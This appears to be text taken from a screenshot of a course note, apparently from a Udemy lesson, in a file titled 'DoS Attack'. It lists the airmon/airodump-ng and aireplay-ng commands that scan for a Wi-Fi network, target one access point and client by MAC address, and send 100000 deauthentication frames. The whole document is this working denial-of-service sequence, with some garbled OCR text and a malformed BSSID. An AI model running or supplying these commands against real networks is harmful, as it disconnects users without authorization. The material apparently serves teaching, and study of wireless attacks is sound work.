 1 2 3 4 18:01
~/Desktop/DoS Attack - Mousepad
File Edit Search View Document Help
1 sudo su-Adm access
2 iwconfig wlan0
3 airodump-ng wlan0
4 airodump-ng wlan0 --bssid 7C:A9:6B:C9:B5 --channel 2
5 aireplay-ng wlan0 -a 7C:A9:6B:C9:B5 -c E0:DC:FF:88:D4:16 --deauth 100000
6
ûdemy